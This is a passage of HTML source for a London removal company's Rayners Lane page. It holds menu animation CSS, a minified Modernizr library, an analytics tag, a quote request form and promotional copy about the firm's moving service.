	-webkit-animation: SubMenuAnimOut5 0.4s ease;
	animation: SubMenuAnimOut5 0.4s ease;
}

@-webkit-keyframes SubMenuAnimOut1 {
	0% {
		-webkit-transform: translateX(0%);
		opacity: 1;
	}
	100% {
		-webkit-transform: translateX(50%);
		opacity: 0;
	}
}

@-webkit-keyframes SubMenuAnimOut2 {
	0% {
		-webkit-transform: translateX(0%);
		opacity: 1;
	}
	100% {
		-webkit-transform: translateX(100%);
		opacity: 0;
	}
}

@-webkit-keyframes SubMenuAnimOut3 {
	0% {
		-webkit-transform: translateZ(0px);
		opacity: 1;
	}
	100% {
		-webkit-transform: translateZ(-300px);
		opacity: 0;
	}
}

@-webkit-keyframes SubMenuAnimOut4 {
	0% {
		-webkit-transform: translateZ(0px);
		opacity: 1;
	}
	100% {
		-webkit-transform: translateZ(300px);
		opacity: 0;
	}
}

@-webkit-keyframes SubMenuAnimOut5 {
	0% {
		-webkit-transform: translateZ(0);
		opacity: 1;
	}
	100% {
		-webkit-transform: translateZ(-200px);
		opacity: 0;
	}
}

@keyframes SubMenuAnimOut1 {
	0% {
		-webkit-transform: translateX(0%);
		transform: translateX(0%);
		opacity: 1;
	}
	100% {
		-webkit-transform: translateX(50%);
		transform: translateX(50%);
		opacity: 0;
	}
}

@keyframes SubMenuAnimOut2 {
	0% {
		-webkit-transform: translateX(0%);
		transform: translateX(0%);
		opacity: 1;
	}
	100% {
		-webkit-transform: translateX(100%);
		transform: translateX(100%);
		opacity: 0;
	}
}

@keyframes SubMenuAnimOut3 {
	0% {
		-webkit-transform: translateZ(0px);
		transform: translateZ(0px);
		opacity: 1;
	}
	100% {
		-webkit-transform: translateZ(-300px);
		transform: translateZ(-300px);
		opacity: 0;
	}
}

@keyframes SubMenuAnimOut4 {
	0% {
		-webkit-transform: translateZ(0px);
		transform: translateZ(0px);
		opacity: 1;
	}
	100% {
		-webkit-transform: translateZ(300px);
		transform: translateZ(300px);
		opacity: 0;
	}
}

@keyframes SubMenuAnimOut5 {
	0% {
		-webkit-transform: translateZ(0);
		transform: translateZ(0);
		opacity: 1;
	}
	100% {
		-webkit-transform: translateZ(-200px);
		transform: translateZ(-200px);
		opacity: 0;
	}
}

/* No JS Fallback */
.no-js .dl-menuwrapper .dl-menu {
	position: relative;
	opacity: 1;
	-webkit-transform: none;
	transform: none;
}

.no-js .dl-menuwrapper li .dl-submenu {
	display: block;
}

.no-js .dl-menuwrapper li.dl-back {
	display: none;
}

.no-js .dl-menuwrapper li > a:not(:only-child) {
	background: rgba(0,0,0,0.1);
}

.no-js .dl-menuwrapper li > a:not(:only-child):after {
	content: '';
}

/* Colors for demos */

/* Demo 1 */
.demo-1 .dl-menuwrapper button {
	background: #c62860;
}

.demo-1 .dl-menuwrapper button:hover,
.demo-1 .dl-menuwrapper button.dl-active,
.demo-1 .dl-menuwrapper ul {
	background: #9e1847;
}

/* Demo 2 */
.demo-2 .dl-menuwrapper button {
	background: #e86814;
}

.demo-2 .dl-menuwrapper button:hover,
.demo-2 .dl-menuwrapper button.dl-active,
.demo-2 .dl-menuwrapper ul {
	background: #D35400;
}

/* Demo 3 */
.demo-3 .dl-menuwrapper button {
	background: #08cbc4;
}

.demo-3 .dl-menuwrapper button:hover,
.demo-3 .dl-menuwrapper button.dl-active,
.demo-3 .dl-menuwrapper ul {
	background: #00b4ae;
}

/* Demo 4 */
.demo-4 .dl-menuwrapper button {
	background: #90b912;
}

.demo-4 .dl-menuwrapper button:hover,
.demo-4 .dl-menuwrapper button.dl-active,
.demo-4 .dl-menuwrapper ul {
	background: #79a002;
}

/* Demo 5 */
.demo-5 .dl-menuwrapper button {
	background: #744783;
}

.demo-5 .dl-menuwrapper button:hover,
.demo-5 .dl-menuwrapper button.dl-active,
.demo-5 .dl-menuwrapper ul {
	background: #643771;
}
</style>
<script>
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-cssanimations-csstransitions-touch-shiv-cssclasses-prefixed-teststyles-testprop-testallprops-prefixes-domprefixes-load
 */
;window.Modernizr=function(a,b,c){function z(a){j.cssText=a}function A(a,b){return z(m.join(a+";")+(b||""))}function B(a,b){return typeof a===b}function C(a,b){return!!~(""+a).indexOf(b)}function D(a,b){for(var d in a){var e=a[d];if(!C(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function E(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:B(f,"function")?f.bind(d||b):f}return!1}function F(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+o.join(d+" ")+d).split(" ");return B(b,"string")||B(b,"undefined")?D(e,b):(e=(a+" "+p.join(d+" ")+d).split(" "),E(e,b,c))}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m=" -webkit- -moz- -o- -ms- ".split(" "),n="Webkit Moz O ms",o=n.split(" "),p=n.toLowerCase().split(" "),q={},r={},s={},t=[],u=t.slice,v,w=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},x={}.hasOwnProperty,y;!B(x,"undefined")&&!B(x.call,"undefined")?y=function(a,b){return x.call(a,b)}:y=function(a,b){return b in a&&B(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=u.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(u.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(u.call(arguments)))};return e}),q.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:w(["@media (",m.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},q.cssanimations=function(){return F("animationName")},q.csstransitions=function(){return F("transition")};for(var G in q)y(q,G)&&(v=G.toLowerCase(),e[v]=q[G](),t.push((e[v]?"":"no-")+v));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)y(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},z(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._prefixes=m,e._domPrefixes=p,e._cssomPrefixes=o,e.testProp=function(a){return D([a])},e.testAllProps=F,e.testStyles=w,e.prefixed=function(a,b,c){return b?F(a,b,c):F(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+t.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};
</script>

 </head>
 <body>

  <!--HTML Widget code-->



 <!--
 
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
        
© 2013 - 2016 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->




  
  <div class="breakpoint active" id="bp_infinity" data-min-width="961"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox" id="page"><!-- group -->
    <div class="clearfix grpelem" id="pu87134"><!-- column -->
     <div class="size_fixed colelem shared_content" id="u87134" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu87134" data-content-guid="u87134_content"><!-- custom html -->
      

     </div>
     <div class="clearfix colelem" id="pu87128"><!-- group -->
      <div class="size_fixed grpelem" id="u87128" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu87128"><!-- custom html -->
       




      </div>
      <div class="size_fixed grpelem" id="u87129" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu87128"><!-- custom html -->
       




      </div>
      <div class="size_fixed grpelem shared_content" id="u99120" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu87128" data-content-guid="u99120_content"><!-- custom html -->
       

      </div>
      <div class="size_fixed grpelem shared_content" id="u147852" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu87128" data-content-guid="u147852_content"><!-- custom html -->
       

      </div>
      <div class="size_fixed grpelem shared_content" id="u147853" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu87128" data-content-guid="u147853_content"><!-- custom html -->
       

      </div>
     </div>
     <div class="size_fixed colelem" id="u87133" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu87134"><!-- custom html -->
      




     </div>
     <div class="size_fixed colelem shared_content" id="u87137" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu87134" data-content-guid="u87137_content"><!-- custom html -->
      

        
     </div>
     <div class="size_fixed colelem shared_content" id="u87132" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu87134" data-content-guid="u87132_content"><!-- custom html -->
      

        
     </div>
     <div class="size_fixed colelem shared_content" id="u87131" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu87134" data-content-guid="u87131_content"><!-- custom html -->
      

        
     </div>
     <div class="size_fixed colelem shared_content" id="u87130" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu87134" data-content-guid="u87130_content"><!-- custom html -->
      

        
     </div>
    </div>
    <div id="u87226-wrapper">
     <div class="menubar" id="u87226"><!-- simple frame --></div>
    </div>
    <div class="clearfix grpelem" id="ppu100623"><!-- column -->
     <div class="clearfix colelem" id="pu100623"><!-- group -->
      <div class="grpelem shared_content" id="u100623" data-content-guid="u100623_content"><!-- custom html -->
       <!-- Global site tag (gtag.js) - Google AdWords: 960325981 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-960325981"></script>
<script>
  window.dataLayer = window.dataLayer || [];

  function gtag() {
    dataLayer.push(arguments);
  }
  gtag('js', new Date());

  gtag('config', 'AW-960325981');

</script>
      </div>
      <div class="browser_width grpelem" id="u58846-bw">
       <div class="museBGSize" id="u58846"><!-- column -->
        <div class="clearfix" id="u58846_align_to_page">
         <div class="clearfix colelem" id="u87246"><!-- group -->
          <a class="nonblock nontext clip_frame grpelem" id="u110108" href="index.html" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- image --><img class="block temp_no_img_src" id="u110108_img" data-orig-src="images/brr-white-logo.png?crc=4071729591" alt="" width="250" height="100" src="images/blank.gif?crc=4208392903"/></a>
          <div class="clearfix grpelem" id="ppu86751-4"><!-- column -->
           <div class="clearfix colelem" id="pu86751-4"><!-- group -->
            <a class="nonblock nontext White-to-White clearfix grpelem" id="u86751-4" href="Tel:02089911277" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="pu86751-4"><!-- content --><p>0208 991 1277</p></a>
            <a class="nonblock nontext transition Orange-to-White clearfix grpelem" id="u86748-4" href="contact.html" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="pu86751-4"><!-- content --><p id="u86748-2">LET'S TALK</p></a>
           </div>
           <nav class="MenuBar clearfix colelem" id="menuu86752" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="ppu86751-4"><!-- horizontal box -->
            <div class="MenuItemContainer clearfix grpelem" id="u86760"><!-- vertical box -->
             <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u86763" href="removals.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u86766-4" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p>Removals</p></div></a>
            </div>
            <div class="MenuItemContainer clearfix grpelem" id="u86795"><!-- vertical box -->
             <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u86798" href="business.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u86801-4" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p>Business</p></div></a>
            </div>
            <div class="MenuItemContainer clearfix grpelem" id="u86788"><!-- vertical box -->
             <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u86789" href="overseas.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u86792-4" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p>Overseas</p></div></a>
            </div>
            <div class="MenuItemContainer clearfix grpelem" id="u86753"><!-- vertical box -->
             <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u86754" href="storage.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u86755-4" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p>Storage</p></div></a>
            </div>
            <div class="MenuItemContainer clearfix grpelem" id="u145930"><!-- vertical box -->
             <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u145931" href="handyman.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u145933-4" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p>Handyman</p></div></a>
            </div>
            <div class="MenuItemContainer clearfix grpelem" id="u86781"><!-- vertical box -->
             <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u86782" href="cleaning.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u86783-4" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p>Cleaning</p></div></a>
            </div>
            <div class="MenuItemContainer clearfix grpelem" id="u86774"><!-- vertical box -->
             <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u86775" href="supplies.html"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u86777-4" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p>Supplies</p></div></a>
            </div>
           </nav>
          </div>
         </div>
         <div class="clearfix colelem" id="u87241-6" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content -->
          <p>London's most recommended</p>
          <p>removal company</p>
         </div>
         <div class="clearfix colelem" id="pu87244"><!-- group -->
          <div class="clip_frame grpelem" id="u87244" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- image -->
           <img class="block temp_no_img_src" id="u87244_img" data-orig-src="images/trustpilot-white.png?crc=256271153" alt="" width="143" height="25" src="images/blank.gif?crc=4208392903"/>
          </div>
          <div class="clip_frame grpelem" id="u87242" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- image -->
           <img class="block temp_no_img_src" id="u87242_img" data-orig-src="images/checkatrade-white.png?crc=309475575" alt="" width="190" height="25" src="images/blank.gif?crc=4208392903"/>
          </div>
          <div class="clip_frame grpelem" id="u87228" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- image -->
           <img class="block temp_no_img_src" id="u87228_img" data-orig-src="images/googlereviews-white.png?crc=4102089102" alt="" width="138" height="31" src="images/blank.gif?crc=4208392903"/>
          </div>
         </div>
         <form class="form-grp clearfix colelem" id="widgetu87247" method="post" enctype="multipart/form-data" action="scripts/form-u87247.php" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter"><!-- none box -->
          <div class="position_content" id="widgetu87247_position_content">
           <div class="clearfix colelem" id="pwidgetu87263"><!-- group -->
            <div class="fld-grp clearfix grpelem" id="widgetu87263" data-required="true" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- none box -->
             <span class="fld-input NoWrap actAsDiv transition clearfix grpelem" id="u87266-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><input class="wrapped-input" type="text" spellcheck="false" id="widgetu87263_input" name="custom_U87263" tabindex="1" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"/><label class="wrapped-input fld-prompt" id="widgetu87263_prompt" for="widgetu87263_input"><span class="actAsPara">Name</span></label></span>
            </div>
            <div class="fld-grp clearfix grpelem" id="widgetu87267" data-required="true" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- none box -->
             <span class="fld-input NoWrap actAsDiv transition clearfix grpelem" id="u87269-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><input class="wrapped-input" type="text" id="widgetu87267_input" name="custom_U87267" tabindex="2" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"/><label class="wrapped-input fld-prompt" id="widgetu87267_prompt" for="widgetu87267_input"><span class="actAsPara">From Postcode</span></label></span>
            </div>
           </div>
           <div class="clearfix colelem" id="pwidgetu87248"><!-- group -->
            <div class="fld-grp clearfix grpelem" id="widgetu87248" data-required="true" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- none box -->
             <span class="fld-input NoWrap actAsDiv transition clearfix grpelem" id="u87250-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><input class="wrapped-input" type="tel" spellcheck="false" id="widgetu87248_input" name="custom_U87248" tabindex="3" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"/><label class="wrapped-input fld-prompt" id="widgetu87248_prompt" for="widgetu87248_input"><span class="actAsPara">Phone Number</span></label></span>
            </div>
            <div class="fld-grp clearfix grpelem" id="widgetu87257" data-required="true" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- none box -->
             <span class="fld-input NoWrap actAsDiv transition clearfix grpelem" id="u87258-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><input class="wrapped-input" type="text" id="widgetu87257_input" name="custom_U87257" tabindex="4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"/><label class="wrapped-input fld-prompt" id="widgetu87257_prompt" for="widgetu87257_input"><span class="actAsPara">To Postcode</span></label></span>
            </div>
           </div>
           <div class="clearfix colelem" id="pwidgetu87272"><!-- group -->
            <div class="fld-grp clearfix grpelem" id="widgetu87272" data-required="true" data-type="email" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- none box -->
             <span class="fld-input NoWrap actAsDiv transition clearfix grpelem" id="u87275-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><input class="wrapped-input" type="email" spellcheck="false" id="widgetu87272_input" name="Email" tabindex="5" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"/><label class="wrapped-input fld-prompt" id="widgetu87272_prompt" for="widgetu87272_input"><span class="actAsPara">Email</span></label></span>
            </div>
            <div class="fld-grp clearfix grpelem" id="widgetu87252" data-required="true" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- none box -->
             <span class="fld-input NoWrap actAsDiv transition clearfix grpelem" id="u87255-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><input class="wrapped-input" type="text" id="widgetu87252_input" name="custom_U87252" tabindex="6" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"/><label class="wrapped-input fld-prompt" id="widgetu87252_prompt" for="widgetu87252_input"><span class="actAsPara">Number of bedrooms</span></label></span>
            </div>
           </div>
           <button class="submit-btn NoWrap transition clearfix colelem" id="u87261-4" type="submit" value="GET INSTANT QUOTE" tabindex="7" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content -->
            <div style="margin-top:-14px;height:14px;">
             <p>GET INSTANT QUOTE</p>
            </div>
           </button>
           <div class="clearfix colelem" id="pu87262-4"><!-- group -->
            <div class="transition clearfix grpelem" id="u87262-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu87262-4"><!-- content -->
             <p>Submitting Form...</p>
            </div>
            <div class="clearfix grpelem" id="u87256-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu87262-4"><!-- content -->
             <p>The server encountered an error.</p>
            </div>
            <div class="clearfix grpelem" id="u87271-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu87262-4"><!-- content -->
             <p>Form received.</p>
            </div>
           </div>
          </div>
         </form>
        </div>
       </div>
      </div>
     </div>
     <div class="H1 clearfix colelem shared_content" id="u58824-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u58824-4_content"><!-- content -->
      <h1>REMOVALS RAYNERS LANE</h1>
     </div>
     <div class="H2 clearfix colelem shared_content" id="u58831-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u58831-4_content"><!-- content -->
      <h2>Hundred's of positive reviews can't be wrong</h2>
     </div>
     <div class="colelem shared_content" id="u58842" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u58842_content"><!-- simple frame --></div>
     <div class="clearfix colelem shared_content" id="u114098-48" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u114098-48_content"><!-- content -->
      <p class="Paragraph" id="u114098-2">We’ve been performing moves in and around Rayners Lane from day one and over this time we’ve gathered the needed know-how to avoid causing any stress to our customers. Whether you’re moving a small apartment or a family house, we will plan everything from the very beginning making sure you receive a professional service and an affordable rate, essentially what we stand for and what we believe in.</p>
      <p class="Paragraph" id="u114098-3">&nbsp;</p>
      <p class="Paragraph" id="u114098-5">Rayners Lane, with its many highly-rated restaurants, great schools and good transport links is becoming more and more appealing for many people looking to move within London. Last but not least, the view Rayners Lane provides from different places across the borough is often unmatched and should not be overlooked when looking for a new home.</p>
      <p class="Paragraph" id="u114098-6">&nbsp;</p>
      <h3 class="H3" id="u114098-8">What We Will Deliver To You When Moving To Rayners Lane?</h3>
      <p class="Paragraph" id="u114098-9">&nbsp;</p>
      <p class="Paragraph" id="u114098-11">- Professional service – we’re one of the most recommended removal companies in London.</p>
      <p class="Paragraph" id="u114098-13">- Streamlined booking and removals process – we provide a very simple process from start to finish keeping you updated along the way.</p>
      <p class="Paragraph" id="u114098-15">- End-to-end removals service – simply put, we’ll take care of you.</p>
      <p class="Paragraph" id="u114098-17">- No hidden fees – we treat all of our customers the way we would like to be treated. What we quote is what you pay.</p>
      <p class="Paragraph" id="u114098-18">&nbsp;</p>
